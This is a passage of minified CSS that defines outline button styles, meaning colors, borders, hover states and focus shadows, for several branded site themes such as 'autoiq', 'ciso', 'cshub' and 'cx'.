hsla(0,0%,40%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,40%,.5)}.btn-outline-channel-grey{color:#f3f3f3;border-color:#f3f3f3}.btn-outline-channel-grey:hover{color:#212529;background-color:#f3f3f3;border-color:#f3f3f3}.btn-outline-channel-grey.focus,.btn-outline-channel-grey:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,95%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,95%,.5)}.btn-outline-channel-grey.disabled,.btn-outline-channel-grey:disabled{color:#f3f3f3;background-color:transparent}.btn-outline-channel-grey:not(:disabled):not(.disabled).active,.btn-outline-channel-grey:not(:disabled):not(.disabled):active,.show>.btn-outline-channel-grey.dropdown-toggle{color:#212529;background-color:#f3f3f3;border-color:#f3f3f3}.btn-outline-channel-grey:not(:disabled):not(.disabled).active:focus,.btn-outline-channel-grey:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-channel-grey.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,95%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,95%,.5)}.btn-outline-ai-primary{color:#333;border-color:#333}.btn-outline-ai-primary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-ai-primary.focus,.btn-outline-ai-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-ai-primary.disabled,.btn-outline-ai-primary:disabled{color:#333;background-color:transparent}.btn-outline-ai-primary:not(:disabled):not(.disabled).active,.btn-outline-ai-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-ai-primary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-ai-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-ai-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ai-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-ai-secondary{color:#3198ed;border-color:#3198ed}.btn-outline-ai-secondary:hover{color:#fff;background-color:#3198ed;border-color:#3198ed}.btn-outline-ai-secondary.focus,.btn-outline-ai-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(49,152,237,.5);box-shadow:0 0 0 .2rem rgba(49,152,237,.5)}.btn-outline-ai-secondary.disabled,.btn-outline-ai-secondary:disabled{color:#3198ed;background-color:transparent}.btn-outline-ai-secondary:not(:disabled):not(.disabled).active,.btn-outline-ai-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-ai-secondary.dropdown-toggle{color:#fff;background-color:#3198ed;border-color:#3198ed}.btn-outline-ai-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-ai-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ai-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(49,152,237,.5);box-shadow:0 0 0 .2rem rgba(49,152,237,.5)}.btn-outline-ai-accent{color:#333;border-color:#333}.btn-outline-ai-accent:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-ai-accent.focus,.btn-outline-ai-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-ai-accent.disabled,.btn-outline-ai-accent:disabled{color:#333;background-color:transparent}.btn-outline-ai-accent:not(:disabled):not(.disabled).active,.btn-outline-ai-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-ai-accent.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-ai-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-ai-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ai-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(51,51,51,.5);box-shadow:0 0 0 .2rem rgba(51,51,51,.5)}.btn-outline-autoiq-primary{color:#2a335f;border-color:#2a335f}.btn-outline-autoiq-primary:hover{color:#fff;background-color:#2a335f;border-color:#2a335f}.btn-outline-autoiq-primary.focus,.btn-outline-autoiq-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(42,51,95,.5);box-shadow:0 0 0 .2rem rgba(42,51,95,.5)}.btn-outline-autoiq-primary.disabled,.btn-outline-autoiq-primary:disabled{color:#2a335f;background-color:transparent}.btn-outline-autoiq-primary:not(:disabled):not(.disabled).active,.btn-outline-autoiq-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-autoiq-primary.dropdown-toggle{color:#fff;background-color:#2a335f;border-color:#2a335f}.btn-outline-autoiq-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-autoiq-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-autoiq-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(42,51,95,.5);box-shadow:0 0 0 .2rem rgba(42,51,95,.5)}.btn-outline-autoiq-secondary{color:#3c98d0;border-color:#3c98d0}.btn-outline-autoiq-secondary:hover{color:#fff;background-color:#3c98d0;border-color:#3c98d0}.btn-outline-autoiq-secondary.focus,.btn-outline-autoiq-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(60,152,208,.5);box-shadow:0 0 0 .2rem rgba(60,152,208,.5)}.btn-outline-autoiq-secondary.disabled,.btn-outline-autoiq-secondary:disabled{color:#3c98d0;background-color:transparent}.btn-outline-autoiq-secondary:not(:disabled):not(.disabled).active,.btn-outline-autoiq-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-autoiq-secondary.dropdown-toggle{color:#fff;background-color:#3c98d0;border-color:#3c98d0}.btn-outline-autoiq-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-autoiq-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-autoiq-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(60,152,208,.5);box-shadow:0 0 0 .2rem rgba(60,152,208,.5)}.btn-outline-autoiq-accent{color:#2a335f;border-color:#2a335f}.btn-outline-autoiq-accent:hover{color:#fff;background-color:#2a335f;border-color:#2a335f}.btn-outline-autoiq-accent.focus,.btn-outline-autoiq-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(42,51,95,.5);box-shadow:0 0 0 .2rem rgba(42,51,95,.5)}.btn-outline-autoiq-accent.disabled,.btn-outline-autoiq-accent:disabled{color:#2a335f;background-color:transparent}.btn-outline-autoiq-accent:not(:disabled):not(.disabled).active,.btn-outline-autoiq-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-autoiq-accent.dropdown-toggle{color:#fff;background-color:#2a335f;border-color:#2a335f}.btn-outline-autoiq-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-autoiq-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-autoiq-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(42,51,95,.5);box-shadow:0 0 0 .2rem rgba(42,51,95,.5)}.btn-outline-ahw-primary{color:#502696;border-color:#502696}.btn-outline-ahw-primary:hover{color:#fff;background-color:#502696;border-color:#502696}.btn-outline-ahw-primary.focus,.btn-outline-ahw-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(80,38,150,.5);box-shadow:0 0 0 .2rem rgba(80,38,150,.5)}.btn-outline-ahw-primary.disabled,.btn-outline-ahw-primary:disabled{color:#502696;background-color:transparent}.btn-outline-ahw-primary:not(:disabled):not(.disabled).active,.btn-outline-ahw-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-ahw-primary.dropdown-toggle{color:#fff;background-color:#502696;border-color:#502696}.btn-outline-ahw-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-ahw-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ahw-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(80,38,150,.5);box-shadow:0 0 0 .2rem rgba(80,38,150,.5)}.btn-outline-ahw-secondary{color:#037f3a;border-color:#037f3a}.btn-outline-ahw-secondary:hover{color:#fff;background-color:#037f3a;border-color:#037f3a}.btn-outline-ahw-secondary.focus,.btn-outline-ahw-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(3,127,58,.5);box-shadow:0 0 0 .2rem rgba(3,127,58,.5)}.btn-outline-ahw-secondary.disabled,.btn-outline-ahw-secondary:disabled{color:#037f3a;background-color:transparent}.btn-outline-ahw-secondary:not(:disabled):not(.disabled).active,.btn-outline-ahw-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-ahw-secondary.dropdown-toggle{color:#fff;background-color:#037f3a;border-color:#037f3a}.btn-outline-ahw-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-ahw-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ahw-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(3,127,58,.5);box-shadow:0 0 0 .2rem rgba(3,127,58,.5)}.btn-outline-ahw-accent{color:#ede8f5;border-color:#ede8f5}.btn-outline-ahw-accent:hover{color:#212529;background-color:#ede8f5;border-color:#ede8f5}.btn-outline-ahw-accent.focus,.btn-outline-ahw-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(237,232,245,.5);box-shadow:0 0 0 .2rem rgba(237,232,245,.5)}.btn-outline-ahw-accent.disabled,.btn-outline-ahw-accent:disabled{color:#ede8f5;background-color:transparent}.btn-outline-ahw-accent:not(:disabled):not(.disabled).active,.btn-outline-ahw-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-ahw-accent.dropdown-toggle{color:#212529;background-color:#ede8f5;border-color:#ede8f5}.btn-outline-ahw-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-ahw-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ahw-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(237,232,245,.5);box-shadow:0 0 0 .2rem rgba(237,232,245,.5)}.btn-outline-ccw-primary{color:#1b234e;border-color:#1b234e}.btn-outline-ccw-primary:hover{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-ccw-primary.focus,.btn-outline-ccw-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-ccw-primary.disabled,.btn-outline-ccw-primary:disabled{color:#1b234e;background-color:transparent}.btn-outline-ccw-primary:not(:disabled):not(.disabled).active,.btn-outline-ccw-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-ccw-primary.dropdown-toggle{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-ccw-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-ccw-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ccw-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-ccw-secondary{color:#c43a3a;border-color:#c43a3a}.btn-outline-ccw-secondary:hover{color:#fff;background-color:#c43a3a;border-color:#c43a3a}.btn-outline-ccw-secondary.focus,.btn-outline-ccw-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(196,58,58,.5);box-shadow:0 0 0 .2rem rgba(196,58,58,.5)}.btn-outline-ccw-secondary.disabled,.btn-outline-ccw-secondary:disabled{color:#c43a3a;background-color:transparent}.btn-outline-ccw-secondary:not(:disabled):not(.disabled).active,.btn-outline-ccw-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-ccw-secondary.dropdown-toggle{color:#fff;background-color:#c43a3a;border-color:#c43a3a}.btn-outline-ccw-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-ccw-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ccw-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(196,58,58,.5);box-shadow:0 0 0 .2rem rgba(196,58,58,.5)}.btn-outline-ccw-accent{color:#1b234e;border-color:#1b234e}.btn-outline-ccw-accent:hover{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-ccw-accent.focus,.btn-outline-ccw-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-ccw-accent.disabled,.btn-outline-ccw-accent:disabled{color:#1b234e;background-color:transparent}.btn-outline-ccw-accent:not(:disabled):not(.disabled).active,.btn-outline-ccw-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-ccw-accent.dropdown-toggle{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-ccw-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-ccw-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ccw-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-ccw_eu-primary{color:#1b234e;border-color:#1b234e}.btn-outline-ccw_eu-primary:hover{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-ccw_eu-primary.focus,.btn-outline-ccw_eu-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-ccw_eu-primary.disabled,.btn-outline-ccw_eu-primary:disabled{color:#1b234e;background-color:transparent}.btn-outline-ccw_eu-primary:not(:disabled):not(.disabled).active,.btn-outline-ccw_eu-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-ccw_eu-primary.dropdown-toggle{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-ccw_eu-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-ccw_eu-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ccw_eu-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-ccw_eu-secondary{color:#c43a3a;border-color:#c43a3a}.btn-outline-ccw_eu-secondary:hover{color:#fff;background-color:#c43a3a;border-color:#c43a3a}.btn-outline-ccw_eu-secondary.focus,.btn-outline-ccw_eu-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(196,58,58,.5);box-shadow:0 0 0 .2rem rgba(196,58,58,.5)}.btn-outline-ccw_eu-secondary.disabled,.btn-outline-ccw_eu-secondary:disabled{color:#c43a3a;background-color:transparent}.btn-outline-ccw_eu-secondary:not(:disabled):not(.disabled).active,.btn-outline-ccw_eu-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-ccw_eu-secondary.dropdown-toggle{color:#fff;background-color:#c43a3a;border-color:#c43a3a}.btn-outline-ccw_eu-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-ccw_eu-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ccw_eu-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(196,58,58,.5);box-shadow:0 0 0 .2rem rgba(196,58,58,.5)}.btn-outline-ccw_eu-accent{color:#1b234e;border-color:#1b234e}.btn-outline-ccw_eu-accent:hover{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-ccw_eu-accent.focus,.btn-outline-ccw_eu-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-ccw_eu-accent.disabled,.btn-outline-ccw_eu-accent:disabled{color:#1b234e;background-color:transparent}.btn-outline-ccw_eu-accent:not(:disabled):not(.disabled).active,.btn-outline-ccw_eu-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-ccw_eu-accent.dropdown-toggle{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-ccw_eu-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-ccw_eu-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ccw_eu-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-cei-primary{color:#1b234e;border-color:#1b234e}.btn-outline-cei-primary:hover{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-cei-primary.focus,.btn-outline-cei-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-cei-primary.disabled,.btn-outline-cei-primary:disabled{color:#1b234e;background-color:transparent}.btn-outline-cei-primary:not(:disabled):not(.disabled).active,.btn-outline-cei-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-cei-primary.dropdown-toggle{color:#fff;background-color:#1b234e;border-color:#1b234e}.btn-outline-cei-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-cei-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cei-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(27,35,78,.5);box-shadow:0 0 0 .2rem rgba(27,35,78,.5)}.btn-outline-cei-secondary{color:#032e2c;border-color:#032e2c}.btn-outline-cei-secondary:hover{color:#fff;background-color:#032e2c;border-color:#032e2c}.btn-outline-cei-secondary.focus,.btn-outline-cei-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(3,46,44,.5);box-shadow:0 0 0 .2rem rgba(3,46,44,.5)}.btn-outline-cei-secondary.disabled,.btn-outline-cei-secondary:disabled{color:#032e2c;background-color:transparent}.btn-outline-cei-secondary:not(:disabled):not(.disabled).active,.btn-outline-cei-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-cei-secondary.dropdown-toggle{color:#fff;background-color:#032e2c;border-color:#032e2c}.btn-outline-cei-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-cei-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cei-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(3,46,44,.5);box-shadow:0 0 0 .2rem rgba(3,46,44,.5)}.btn-outline-cei-accent{color:#fff;border-color:#fff}.btn-outline-cei-accent:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-cei-accent.focus,.btn-outline-cei-accent:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-cei-accent.disabled,.btn-outline-cei-accent:disabled{color:#fff;background-color:transparent}.btn-outline-cei-accent:not(:disabled):not(.disabled).active,.btn-outline-cei-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-cei-accent.dropdown-toggle{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-cei-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-cei-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cei-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-ciso-primary{color:#0c203e;border-color:#0c203e}.btn-outline-ciso-primary:hover{color:#fff;background-color:#0c203e;border-color:#0c203e}.btn-outline-ciso-primary.focus,.btn-outline-ciso-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(12,32,62,.5);box-shadow:0 0 0 .2rem rgba(12,32,62,.5)}.btn-outline-ciso-primary.disabled,.btn-outline-ciso-primary:disabled{color:#0c203e;background-color:transparent}.btn-outline-ciso-primary:not(:disabled):not(.disabled).active,.btn-outline-ciso-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-ciso-primary.dropdown-toggle{color:#fff;background-color:#0c203e;border-color:#0c203e}.btn-outline-ciso-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-ciso-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ciso-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(12,32,62,.5);box-shadow:0 0 0 .2rem rgba(12,32,62,.5)}.btn-outline-ciso-secondary{color:#f05027;border-color:#f05027}.btn-outline-ciso-secondary:hover{color:#fff;background-color:#f05027;border-color:#f05027}.btn-outline-ciso-secondary.focus,.btn-outline-ciso-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(240,80,39,.5);box-shadow:0 0 0 .2rem rgba(240,80,39,.5)}.btn-outline-ciso-secondary.disabled,.btn-outline-ciso-secondary:disabled{color:#f05027;background-color:transparent}.btn-outline-ciso-secondary:not(:disabled):not(.disabled).active,.btn-outline-ciso-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-ciso-secondary.dropdown-toggle{color:#fff;background-color:#f05027;border-color:#f05027}.btn-outline-ciso-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-ciso-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ciso-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(240,80,39,.5);box-shadow:0 0 0 .2rem rgba(240,80,39,.5)}.btn-outline-ciso-accent{color:#fff;border-color:#fff}.btn-outline-ciso-accent:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-ciso-accent.focus,.btn-outline-ciso-accent:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-ciso-accent.disabled,.btn-outline-ciso-accent:disabled{color:#fff;background-color:transparent}.btn-outline-ciso-accent:not(:disabled):not(.disabled).active,.btn-outline-ciso-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-ciso-accent.dropdown-toggle{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-ciso-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-ciso-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-ciso-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-cln-primary{color:#14175a;border-color:#14175a}.btn-outline-cln-primary:hover{color:#fff;background-color:#14175a;border-color:#14175a}.btn-outline-cln-primary.focus,.btn-outline-cln-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(20,23,90,.5);box-shadow:0 0 0 .2rem rgba(20,23,90,.5)}.btn-outline-cln-primary.disabled,.btn-outline-cln-primary:disabled{color:#14175a;background-color:transparent}.btn-outline-cln-primary:not(:disabled):not(.disabled).active,.btn-outline-cln-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-cln-primary.dropdown-toggle{color:#fff;background-color:#14175a;border-color:#14175a}.btn-outline-cln-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-cln-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cln-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(20,23,90,.5);box-shadow:0 0 0 .2rem rgba(20,23,90,.5)}.btn-outline-cln-secondary{color:#4f2d7a;border-color:#4f2d7a}.btn-outline-cln-secondary:hover{color:#fff;background-color:#4f2d7a;border-color:#4f2d7a}.btn-outline-cln-secondary.focus,.btn-outline-cln-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(79,45,122,.5);box-shadow:0 0 0 .2rem rgba(79,45,122,.5)}.btn-outline-cln-secondary.disabled,.btn-outline-cln-secondary:disabled{color:#4f2d7a;background-color:transparent}.btn-outline-cln-secondary:not(:disabled):not(.disabled).active,.btn-outline-cln-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-cln-secondary.dropdown-toggle{color:#fff;background-color:#4f2d7a;border-color:#4f2d7a}.btn-outline-cln-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-cln-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cln-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(79,45,122,.5);box-shadow:0 0 0 .2rem rgba(79,45,122,.5)}.btn-outline-cln-accent{color:#f1f4f9;border-color:#f1f4f9}.btn-outline-cln-accent:hover{color:#212529;background-color:#f1f4f9;border-color:#f1f4f9}.btn-outline-cln-accent.focus,.btn-outline-cln-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(241,244,249,.5);box-shadow:0 0 0 .2rem rgba(241,244,249,.5)}.btn-outline-cln-accent.disabled,.btn-outline-cln-accent:disabled{color:#f1f4f9;background-color:transparent}.btn-outline-cln-accent:not(:disabled):not(.disabled).active,.btn-outline-cln-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-cln-accent.dropdown-toggle{color:#212529;background-color:#f1f4f9;border-color:#f1f4f9}.btn-outline-cln-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-cln-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cln-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(241,244,249,.5);box-shadow:0 0 0 .2rem rgba(241,244,249,.5)}.btn-outline-cshub-primary{color:#005683;border-color:#005683}.btn-outline-cshub-primary:hover{color:#fff;background-color:#005683;border-color:#005683}.btn-outline-cshub-primary.focus,.btn-outline-cshub-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,86,131,.5);box-shadow:0 0 0 .2rem rgba(0,86,131,.5)}.btn-outline-cshub-primary.disabled,.btn-outline-cshub-primary:disabled{color:#005683;background-color:transparent}.btn-outline-cshub-primary:not(:disabled):not(.disabled).active,.btn-outline-cshub-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-cshub-primary.dropdown-toggle{color:#fff;background-color:#005683;border-color:#005683}.btn-outline-cshub-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-cshub-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cshub-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,86,131,.5);box-shadow:0 0 0 .2rem rgba(0,86,131,.5)}.btn-outline-cshub-secondary{color:#009edf;border-color:#009edf}.btn-outline-cshub-secondary:hover{color:#fff;background-color:#009edf;border-color:#009edf}.btn-outline-cshub-secondary.focus,.btn-outline-cshub-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,158,223,.5);box-shadow:0 0 0 .2rem rgba(0,158,223,.5)}.btn-outline-cshub-secondary.disabled,.btn-outline-cshub-secondary:disabled{color:#009edf;background-color:transparent}.btn-outline-cshub-secondary:not(:disabled):not(.disabled).active,.btn-outline-cshub-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-cshub-secondary.dropdown-toggle{color:#fff;background-color:#009edf;border-color:#009edf}.btn-outline-cshub-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-cshub-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cshub-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,158,223,.5);box-shadow:0 0 0 .2rem rgba(0,158,223,.5)}.btn-outline-cshub-accent{color:#e5eef2;border-color:#e5eef2}.btn-outline-cshub-accent:hover{color:#212529;background-color:#e5eef2;border-color:#e5eef2}.btn-outline-cshub-accent.focus,.btn-outline-cshub-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(229,238,242,.5);box-shadow:0 0 0 .2rem rgba(229,238,242,.5)}.btn-outline-cshub-accent.disabled,.btn-outline-cshub-accent:disabled{color:#e5eef2;background-color:transparent}.btn-outline-cshub-accent:not(:disabled):not(.disabled).active,.btn-outline-cshub-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-cshub-accent.dropdown-toggle{color:#212529;background-color:#e5eef2;border-color:#e5eef2}.btn-outline-cshub-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-cshub-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cshub-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(229,238,242,.5);box-shadow:0 0 0 .2rem rgba(229,238,242,.5)}.btn-outline-cx-primary{color:#2895cd;border-color:#2895cd}.btn-outline-cx-primary:hover{color:#fff;background-color:#2895cd;border-color:#2895cd}.btn-outline-cx-primary.focus,.btn-outline-cx-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,149,205,.5);box-shadow:0 0 0 .2rem rgba(40,149,205,.5)}.btn-outline-cx-primary.disabled,.btn-outline-cx-primary:disabled{color:#2895cd;background-color:transparent}.btn-outline-cx-primary:not(:disabled):not(.disabled).active,.btn-outline-cx-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-cx-primary.dropdown-toggle{color:#fff;background-color:#2895cd;border-color:#2895cd}.btn-outline-cx-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-cx-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cx-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,149,205,.5);box-shadow:0 0 0 .2rem rgba(40,149,205,.5)}.btn-outline-cx-secondary{color:#f28700;border-color:#f28700}.btn-outline-cx-secondary:hover{color:#212529;background-color:#f28700;border-color:#f28700}.btn-outline-cx-secondary.focus,.btn-outline-cx-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(242,135,0,.5);box-shadow:0 0 0 .2rem rgba(242,135,0,.5)}.btn-outline-cx-secondary.disabled,.btn-outline-cx-secondary:disabled{color:#f28700;background-color:transparent}.btn-outline-cx-secondary:not(:disabled):not(.disabled).active,.btn-outline-cx-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-cx-secondary.dropdown-toggle{color:#212529;background-color:#f28700;border-color:#f28700}.btn-outline-cx-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-cx-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-cx-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(242,135,0,.5);box-shadow:0 